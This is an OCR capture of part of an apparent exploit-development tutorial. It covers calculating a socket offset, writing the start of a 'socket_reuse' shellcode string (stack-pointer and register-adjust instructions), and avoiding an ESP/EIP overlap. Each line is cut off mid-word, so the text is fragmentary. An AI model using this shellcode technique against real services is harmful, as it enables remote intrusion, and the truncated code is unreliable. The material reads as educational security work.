
Step 3. Calculate socke
That is at this memory address(apr
The difference between the socket l
the correct offset is 5CC.
Let’s start developing our exploit t
socket_reuse  = ""

socket_reuse += "\x54"      
socket_reuse += "\x59"      
socket_reuse += "\x66\x81\xC
Step 4. Avoiding EIP/E
We realize that ESP and EIP register
last blog post I explained more in de